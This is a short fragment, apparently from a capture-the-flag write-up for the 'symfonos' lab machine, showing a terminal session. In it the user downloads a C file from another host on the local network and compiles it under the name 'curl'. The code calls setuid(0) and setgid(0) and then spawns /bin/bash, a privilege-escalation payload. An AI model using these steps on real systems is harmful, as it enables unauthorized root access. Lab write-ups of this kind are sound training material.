 helios@symfonos:/tmp$ curl http://192.168.1.101/priv.c -o priv.c
curl http://192.168.1.101/priv.c -o priv.c
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   100  100   100    0     0  16998      0 --:--:-- --:--:-- --:--:-- 20000
helios@symfonos:/tmp$ ls
ls
priv.c
helios@symfonos:/tmp$ gcc priv.c -o curl
gcc priv.c -o curl
priv.c: In function 'main':
priv.c:5:2: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
priv.c:6:2: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
  setgid(0);
  ^~~~~~
3
4 int main() {
5 setuid(0);
6 setgid(0);
7 system("/bin/bash");
8 }